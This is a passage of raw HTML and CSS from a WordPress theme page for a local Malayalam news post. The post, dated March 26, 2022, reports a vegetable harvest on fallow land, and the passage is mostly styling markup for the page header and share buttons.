<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="697" 
                                        height="385" 
                                        class="entry-thumb" 
                                        src="https://irinjalakuda.com/wp-content/uploads/2022/03/Untitled-1-19.jpg" srcset="https://irinjalakuda.com/wp-content/uploads/2022/03/Untitled-1-19.jpg 697w, https://irinjalakuda.com/wp-content/uploads/2022/03/Untitled-1-19-300x166.jpg 300w" sizes="(max-width: 697px) 100vw, 697px" 
                                        alt="" 
                                        title="Untitled-1"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">തരിശ് ഭൂമിയിലെ പച്ചക്കറി കൃഷിയുടെ വിളവെടുപ്പ് നടത്തി</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-03-26T19:01:49+05:30">March 26, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao 